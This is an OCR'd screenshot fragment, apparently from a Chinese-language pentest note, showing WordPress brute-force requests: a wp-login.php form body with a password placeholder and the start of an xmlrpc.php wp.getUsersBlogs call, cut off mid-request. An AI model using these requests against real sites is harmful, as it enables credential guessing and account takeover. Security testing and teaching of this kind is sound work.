
log=admin&pwd=BRUTEFORCE_IN_HERE&wp-
submit=Log+In&redirect_to=http%3A%2F%2Ftarget.com%2Fwp
-admin%2F&testcookie=1
xmlrpc.php
透過 xmlrpc.php 來批次爆破使用者名稱和密碼（速度很快）,一個請求破解一
個密碼的例子如下
POST /xmlrpc.php HTTP/1.1

Host: target.com

Content-Type: text/xml

<?xml version="1.0" encoding="UTF-8"?>

<methodCall>

  <methodName>wp.getUsersBlogs</methodName>

  <params>

    <param>

      <value><string>admin</string></value>

    </param>
